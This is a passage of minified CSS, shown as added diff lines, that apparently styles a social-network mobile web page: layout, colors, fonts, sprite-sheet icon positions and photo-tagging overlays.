+._6pvr{border-radius:5px;box-sizing:border-box;position:relative;z-index:0}._6pvr.mobileThreeByOne{height:40vw;max-height:277px;max-width:208px;width:30vw}._6pvr.nineBySixteen,._6pvr.nineBySixteen ._6pvk{border-radius:12px;height:160px;width:90px}._6t2w{overflow:hidden}._6pvk{border-radius:5px;object-fit:cover;object-position:center;position:relative;vertical-align:middle}._6pvr.mobileThreeByOne ._6pvk{height:40vw;max-height:277px;max-width:208px;width:30vw}._6pvo ._6pvc{display:block}._6pvc{background-image:url(/rsrc.php/v3/yq/r/s0xWuHpo2U_.gif);background-position:center;background-repeat:no-repeat;background-size:20px;border-color:transparent;bottom:42px;display:none;height:20px;left:6px;position:absolute;width:20px}
+._yff{position:relative}._yff .img{vertical-align:middle}._yff a,._yff div{display:block;height:100%;left:-10px;padding:10px;position:absolute;top:-10px;width:100%}._5m7r ._5c0f{min-height:44px;text-align:center}._5m7r ._5c0f:before{content:'';display:inline-block;height:44px;vertical-align:middle;width:0}._5m7t{display:inline-block;vertical-align:middle}
+._4gbt ._4gbu{display:block}._lt3._lt3{display:block;margin:0 auto}._4gbt ._1xvv .img{display:inline-block}._4gbv{padding-top:12px}.touch .scrollAreaBody ._3iuw{border-bottom:1px solid #eee;margin:0;padding:10px}
+._5qc1{font-size:13px;line-height:17px;margin:0 0 12px;padding:10px 10px 0}._ung{margin-bottom:5px;min-height:20px;padding-top:7px}._177o{display:flex;align-items:center}._2nhr{display:inline-block;margin:1px 8px 2px 0}._177o ._2l5u{flex:1}._5qc3._5qc3{font-size:14px;line-height:17px;padding:1px 0 2px}._1o88 ._5qc3._5qc3{padding:0}._5qc3._5qc3 a{color:inherit;font-weight:bold}._5qc3._411r{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._5qc4._5qc4 a,.touch ._5qc4._5qc4._5qc4 a{color:inherit;font-weight:normal}.touch ._5qc4._5qc4 ._4l3o,.touch ._5qc4._5qc4._5qc4 a._4l3o{color:#4267b2;font-weight:bold;position:relative}.touch ._5qc4._5qc4 ._4l3w,.touch ._5qc4._5qc4._5qc4 a._4l3w{background-color:#4080ff;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;font-size:12px;line-height:18px;padding:1px 6px}._5qc4 ._46lw{font-weight:normal;left:0;line-height:20px;position:absolute;top:100%;white-space:nowrap;z-index:1}._46lw ._4l3x{margin-right:8px}.touch ._2lm-{margin-top:.2em}._5s3i{margin:0 2px;position:relative;top:2px;vertical-align:top}._bhr{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._4s07{margin-top:-10px}._5pdt{font-weight:normal}._2fip{font-weight:normal}._2fip a{font-weight:bold}._53p3{font-weight:200;margin-bottom:0}._53p3 ._5qc3{font-weight:200}._53p3 strong{font-weight:500}._67lm{position:relative}._36xo{margin-top:-0.3333em;position:relative;top:.3333em}._9s5::after{content:' '}._9s6,._9s5{display:inline}._4y-t{font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;padding-top:10px}._4y-t ._ung{color:#7f7f7f}._4y-u{padding-right:7px}._4y-v{color:#666;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px}._2zfw{color:#dadde1}._4y-t._ung ._2zfw{color:#7f7f7f}._7jwh{margin-left:-7px}._7jwi{display:inline-block}._8479{border:2px solid #bec3c9;border-radius:200px;box-sizing:border-box;padding:2px 2px}._847o{border:2px solid #3578e5}._8-q6{opacity:.4}
+._24u0{color:#90949c}._24u1{color:#4b4f56}._312n{color:#1d2129}._2xim{font-size:14px;line-height:18px}
+.touch ._w_y,.touch ._4ob2 ._w_-{display:none}.touch ._4ob2 ._w_y{display:block}
+._6-4e{background-color:#fff;margin-bottom:8px;width:100%}._6-4f{border-bottom:1px solid #dadde1;color:#444950;font-size:14px;font-weight:bold;line-height:17px;padding-bottom:10px;padding-left:10px;padding-top:10px}._9a63{color:#1c1e21;font-size:16px;font-weight:bold;line-height:17px;padding-left:12px;padding-top:16px}._79u_{border-top:1px solid #dadde1}.ib .l._6-4g{margin-right:8px}
+._1t9b{background:rgba(0, 0, 0, .9);height:100%;position:fixed;text-align:center;top:0;width:100%;z-index:999}._1t9k{background-color:#fff;height:100%;position:absolute;width:100%;z-index:998}._1t9m{padding-left:20px;padding-right:20px;position:fixed;top:50vh;z-index:999}._1t9n{height:42px;margin-bottom:10px;margin-top:80px;position:relative}._u6u{margin-top:30px}._1f0e{position:absolute;right:30px}._1f0f{left:30px;position:absolute;transform:scaleX(-1)}
+._721v{background-color:#fff;padding:0 12px}._721v ._721w{background-color:#ccd0d5;height:1px}._721w{height:1px}
+._8gq6{background-color:#000;height:100%;position:fixed;width:100%}._8gq6:before{content:'';display:inline-block;height:100%;vertical-align:middle}._8gpu{display:inline-block;vertical-align:middle;width:100%}._8gq5{background-color:rgba(0, 0, 0, .5);bottom:0;color:#fff;position:absolute;width:100%}.touch ._8gq9 a{color:#fff;font-weight:bold}._8gq9{font-size:13px;line-height:20px;margin:10px}._8gqa{font-size:12px;line-height:20px;opacity:.6}._8gqc{display:flex;flex-direction:row;justify-content:flex-end}._8gqd{background-color:rgba(0, 0, 0, .5);display:inline-block;position:absolute;width:100%;z-index:11}._8gqe{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-25px -55px;height:25px;margin-top:10px;width:25px}._8gqf{display:inline-block;height:100%;width:100%}._8huh{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-68px -22px;height:25px;margin-left:10px;margin-right:auto;margin-top:10px;width:25px}._8gqg{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -55px;height:25px;margin:10px;width:25px}._8gq5 ._8gqh{color:#fff}._8ih-._8ih-{border-top:none}
+._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}._a0s0{height:100%}
+._26ii{overflow:hidden;position:relative}._3y24{margin:8px -13px}._8hh9{border-radius:8px}html ._26ih._26ih,html ._26ih._3x1t,html ._3x1t._3x1t{display:block;position:absolute}._26ih:after,._3x1t a:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}
+.touch ._57-o{position:relative;text-align:center}.touch ._57-o ._57-p{height:100%;position:absolute;top:0;transition:opacity .15s ease-out;width:100%}.touch ._57-o._57-n ._57-p ._57-s,.touch ._57-o._57-n ._57-p ._57-r,.touch ._57-o._57-n ._57-p .tagName,.touch ._8gq6 ._57-o._57-n ._57-p .facebox{opacity:0;transition:opacity .35s ease-out}.touch ._57-o ._57-q{height:100%;left:44px;position:absolute;right:44px;top:0}.touch ._57-o ._57-r,.touch ._57-o ._57-s{height:100%;position:absolute;width:44px;z-index:2}.touch ._57-o ._57-s{left:0}.touch ._57-o ._57-r{right:0}.touch ._57-o ._57-r .img,.touch ._57-o ._57-s .img{left:50%;margin:-16px 0 0 -16px;position:absolute;top:50%}.touch ._57-o ._57-t{display:inline-block;position:relative}.touch ._57-o ._57-u .tagBox{position:absolute;z-index:1}.touch ._57-o ._57-u .tagName{background-color:rgba(0, 0, 0, .75);border-radius:10px;font-weight:bold;left:-50%;line-height:13px;margin-top:12px;max-width:130px;padding:0 8px 2px;position:relative}.touch ._57-o ._57-u .facebox{border:2px solid rgba(255, 255, 255, .4);border-radius:2px;position:absolute;z-index:1}.touch ._57-o ._57-v{background-color:rgba(0, 0, 0, .75);border-radius:4px;height:26px;margin-left:-16px;margin-top:-16px;padding-top:6px;position:absolute;width:32px;z-index:1}.touch ._57-o .photosInputTag{position:absolute;z-index:4}.touch ._57-o .photosInputTag.showInputBox{display:block}.touch ._57-o .photosInputTag .mTokenizer{left:-50%;z-index:3}.touch ._57-o .jx-tokenizer{min-height:0;padding:2px 5px;text-align:start;width:200px}.touch ._57-o .jx-tokenizer&gt;input{margin-left:-2px}.touch ._57-o .mTypeahead{padding-top:7px}.touch ._57-o .inputArrow{left:0;margin-left:-7px;position:absolute;z-index:3}.touch ._57-o .jx-tokenizer.hasResults{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.touch ._57-o .jx-typeahead-results{border-left:1px solid #888;border-right:1px solid #888;border-top:0;overflow:hidden;padding:0 5px;width:200px}.touch ._57-o .jx-typeahead-results .jx-result{border:none;height:52px;margin:0 -7px 0 -5px}.touch ._57-o .jx-typeahead-results .jx-result .profile-icon{margin:4px 4px}.touch ._57-o .jx-typeahead-results .jx-result:first-child{margin-top:0}.touch ._57-o .jx-typeahead-results .jx-result .primary span{display:table-cell;font-size:14px;padding-left:51px}.touch ._57-o .photosInputTag .mTokenizer .mToken{display:none}.touch ._57-o .photosInputTag .mTokenizer .mTokenizerLabel{display:block;font-size:12px}._40zn{color:#737373}.touch ._57-o .fbPhotosPhotoTagboxBase{line-height:normal;position:absolute}.touch ._57-o .fbPhotosPhotoTagboxBase .tagShadow,.touch ._57-o .fbPhotosPhotoTagboxBase .tagIcon{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.touch ._57-o .fbPhotosPhotoTagboxBase .tagIcon{background-color:rgba(255, 255, 255, .5);border:2px solid #fff;border-radius:50%;height:20px;width:20px;z-index:2}.touch ._57-o .fbPhotosPhotoTagboxBase .tagShadow{background-color:rgba(0, 0, 0, .3);border-radius:50%;box-shadow:0 0 8px 12px rgba(0, 0, 0, .3);height:1px;width:1px}
+._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
+._56_f._5dzy{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-52px -165px}._56_f._5d-0{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-85px -81px}._56_f._5d-3{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-43px -102px}._56_f._3twv._5dz-{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-81px -164px;margin-left:3px;vertical-align:-2.2px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-67px -164px}._56_f._5d-3{pointer-events:all}
+._2ip_{color:#90949c}._2ip_&gt;div{position:relative}._2ip_ ._2zh4::before,._2ip_ ._15kk::before,._2ip_ ._15kk+._4u3j::before{background:#dadde1;content:'';display:block;height:1px;left:0;position:absolute;right:0;top:0;z-index:0}._2ip_ ._xqz::before{top:unset}._4b44 ._15kk._8gq4{color:#fff}._4b44 ._15kk{color:#616770}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before,._4b44._2ip_ ._15kk+._4u3j::before{background-color:#ced0d4}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before{margin:0 10px}.ios.x2 ._2ip_&gt;div::before,.android.x2 ._2ip_&gt;div::before{transform:scaleY(.5);transform-origin:0 0}._15kj{color:#9197a3;font-weight:normal}._34qc{margin:10px}._3myz._3myz{margin-bottom:6px;margin-top:6px}._2gw-._2gw-._2gw-{margin-bottom:0;margin-top:0}._2gw-._2gw-._2gw-._15kj,._2gw-._2gw-._2gw- ._15kj{margin-bottom:3px;margin-top:3px}._4b45._3myz{font-size:14px;margin-bottom:9px;margin-top:10px}._7e9a ._4b45._3myz{margin:12px}._15kl{position:relative}._15kl._15kl ._77li,._15kj._15kj a,._9rh1._9rh1 a,._9t6j._9t6j a{color:inherit;font-weight:inherit}._15kl._15kl ._77li{display:inline-block;width:100%}._3hwk._15kl ._77li{margin:-6px -8px -8px -8px;padding:6px 8px 8px 8px}._7e9a ._3hwk._15kl ._77li{margin:0;padding:4px}._3hwk._15kl ._77li._77ld{margin:-19px -8px}._4u3j{background:#f3f3f3;color:#5e5e5e;padding:12px}._15km ._15kl ._77li::before{content:'';display:inline-block;height:32px;margin-bottom:1px;margin-right:4px;vertical-align:middle;width:16px}._4b46._15km ._15kl ._77li::before{width:20px}._15km ._15ko::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-17px -22px}._4b46._15km ._15ko::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-63px -122px;height:20px;width:20px}._4b46._15km ._8gq4._15ko::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-42px -80px}._15km ._15ko._77la::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-34px -22px}._4b46._15km ._15ko._77la::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-21px -122px;height:20px;width:20px}._15km ._15kq::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -22px}._4b46._15km ._9t1z::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-75px -55px;height:20px;width:20px}._4b46._15km ._15ko::before,._4b46._15km ._15ko._77la::before,._4b46._15km ._15kr::before,._4b46._15km ._15kq::before{left:-2px;position:relative}._4b46._15km ._15kq::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-42px -122px;height:20px;width:20px}._4b46._15km ._8gq4._15kq::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-21px -80px}._4b46._15km ._8gq4._15kr::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-63px -80px}._15km ._15kr::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-51px -22px}._4b46._15km ._15kr::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -143px;height:20px;width:20px}._2zh4,._15ks{background:#f3f3f3;color:#5e5e5e;font-size:12px;line-height:36px}._15ks._4b47{background:none}._15ks._4b47._xr1{line-height:30px}._15ks+._4u3j{padding:10px}._15ks+._4u3j._29-5{padding:8px}._15ks+._4u3j._hdn{padding:5px 0}._2ip_ ._15ks+._4u3j::before{left:10px;right:10px}._4b44._2ip_ ._15ks+._4u3j::before{left:0;right:0}._15ks ._77la._77la{color:#5890ff}._15ks ._15kl._15kl{line-height:inherit;padding:0 8px}._868x{font-size:14px;line-height:16px;padding-top:8px}._868y{padding-bottom:2px;padding-top:2px}._868z{margin-bottom:4px;padding-top:2px}._15ks ._15kl::before{border-left:1px solid #d6d8db;bottom:7px;content:'';left:0;position:absolute;top:7px}._4b47._15ks ._15kl::before{border:none}._15ks ._15kl:first-child::before{display:none}._15ks:last-child,._15ks+._4u3j{border-radius:0 0 4px 4px}._5gh8 ._15ks:last-child,._5gh8 ._15ks+._4u3j{border-radius:0}._15ko._-g{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-21px -101px;display:inline-block;height:20px;position:relative;text-indent:-5000px;width:20px}._15ko._77la._-g{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -101px}._1e6{overflow:hidden}._2eo-._4b44{color:#616770}._8gq5 ._2eo-._4b44{color:#fff}._2ep2{left:3px;position:absolute;top:3px}._1e6 ._2ep2{left:0}._77ld{text-overflow:ellipsis;white-space:nowrap}._15km ._77li._77ld::before{content:none;display:none}._4h-b._4h-b{display:inline-block;margin-bottom:2px;margin-right:5px;vertical-align:middle}._58nj{background:#fff;color:#444950}._2ip_ ._58nj::before,._2ip_ ._5ohp::before{left:10px;right:10px}._2ip_ ._58nj+._4u3j::before,._2ip_ ._5ohp+._4u3j::before{left:0;right:0}._58nj ._15kl::before,._5ohp ._15kl::before{content:none}._58nj ._15kl ._77li::before,._5ohp ._15kl ._77li::before{height:16px}._58nj ._15ko::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-59px -143px}._58nj ._15ko._77la::before,._5ohp ._15ko._77la::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-42px -143px}._58nj ._15kq::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-84px -99px}._58nj ._15kr::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:0 -164px}._58nj ._15kq::before,._58nj ._15kr::before,._5ohp ._15kq::before,._5ohp ._15kr::before{position:relative;top:-1px}._5ohp{background:transparent;color:#fff}._5ohp ._15ko::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-76px -143px}._5ohp ._15kq::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-84px -116px}._5ohp ._15kr::before{background-image:url(/rsrc.php/v3/y9/r/7950zKIRn5c.png);background-repeat:no-repeat;background-size:104px 194px;background-position:-17px -164px}._5qux._5qux{font-size:12px;margin:6px 10px}._1ekf{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}._4m0z{background-color:#fff}._55m{color:#666;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px;margin-bottom:23px;margin-top:9px}._55n{background-color:#000;line-height:0}._2ip_ ._55n::before{height:0}._15ks ._55p{color:#7f7f7f}._15ks ._55p::before{border-left:0}._8l2l{display:flex}._8l2b{flex-grow:1;text-align:right;white-space:nowrap}
+._3hxn{font-size:12px;line-height:16px}._rnk{color:#90949c}._6hyv{bottom:0;left:0;margin:0;position:absolute;right:0;top:0}._1fnt{float:right}._1j-c{display:inline-block;margin-left:10px;vertical-align:middle}._9rh0{display:inline-block;margin-left:5px;vertical-align:middle}._6hyu{color:#606770;position:relative;z-index:1}._5ton{isolation:isolate;line-height:16px;padding:8px}._1_gl{font-weight:bold;height:16px;padding:8px}._8bn8{text-align:end}
+._1w1k{display:inline-block}._qfz{display:inline-block;line-height:17px;vertical-align:middle}._1g05{display:inline-block;position:relative}._1g06{display:inline;margin-left:4px;vertical-align:middle}._8l2a{flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1g05{background-color:#fff;border-radius:10px;margin-left:-2px;padding-right:2px;padding-top:1px}._8gq6 ._1g05{background-color:rgba(0, 0, 0, .5)}._1g05:first-child{margin-left:0}._5c4t ._1g05{background:#f5f6f7}._5c4t ._1g06{color:#000}
+._28wy+._28wy::before,._28-d+._28wy::before{content:'\a0\b7\a0'}._28-d:empty+._28wy::before,._28wy:empty+._28wy::before,._2og4 .like_opt+._28wy::before{content:none;display:none}._28wy{display:inline-block}._2og4&gt;*&gt;._28-d{display:inline}
+._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}
+
+.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
+.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
+.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
+._7k7{list-style:none;margin:0;padding:0}
+._2v9s{background:#dadde1}._o28{background:#ebe9e7}.ios.app._4f7a ._2v9s{background:#e9eaed}
+.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
+.async_throbber{margin:0 6px}
+._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}.touch ._8u8i ._52jf{font-size:20px;line-height:24px}.touch ._8usg ._84v9{color:#1c1e21;font-size:15px;line-height:20px}.touch ._8ush ._84v9{color:#606770;font-size:15px;line-height:20px}
+.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
+.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
+.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
+.touch ._4s19{display:inline-block;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch ._4s19 .img{display:block}
+form{margin:0;border:0}
+.clear{clear:both}
+.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1;min-width:0}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
+.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
+.lr{width:100%}.lr .r{text-align:right}
+.touch .lr{position:relative}.touch .lr .r{float:right}
+.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
+._4s0y{height:0;width:100%}
+._50xr{overflow:hidden;position:relative}._50xr .img{height:100%;min-height:100%;position:relative}._50xr ._5sgi{height:auto;width:100%}._50xr ._5sgj{min-height:0;vertical-align:middle}._50xr._4g6 .img{height:auto;min-height:0}
+._1-yc{border-radius:50%}
+.profpic{background:#eceff5}
+.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
+.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none!important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto!important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
+.img.feedAudienceIcon,.feedAudienceIcon{left:1px;position:relative;top:1px;vertical-align:baseline}.audienceWidgetIcon .img.feedAudienceIcon,.feedAudienceIcon{position:relative;top:.4px;vertical-align:baseline}.story .feedAudienceIcon{margin-left:5px}
+.touch ._7om2{display:flex;display:-webkit-flex}.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{-webkit-flex:1;flex:1;min-width:0;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34&gt;._5xu4&gt;._5909&gt;._4g33&gt;._4g34,.ff.touch ._4g34&gt;._5909&gt;._4g33&gt;._4g34{width:100%}
+.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
+.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
+.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
+._59e9{background:#f5f6f7}._55wm{background:#dddfe2}._67iw ._55wm{background:#ebe9e7}._5s6y{background:#000}._55wn{background:#3578e5}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}._a406{background:#f0f2f5}
+._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
+.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
+._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._7j3y{color:#90949c;font-size:12px;font-weight:normal;height:auto;line-height:normal;overflow:visible;padding:16px 24px 16px;white-space:normal}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dadde1;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
+._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:11}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate._544l{z-index:12}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._99wx._556f{max-width:50%}._99wy._556f{max-width:60%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._8gq3 ._5c0e{margin-right:5px}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yq/r/BV2LnUsE7-L.png);background-repeat:no-repeat;background-size:53px 255px;background-position:0 -35px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yq/r/BV2LnUsE7-L.png);background-repeat:no-repeat;background-size:53px 255px;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 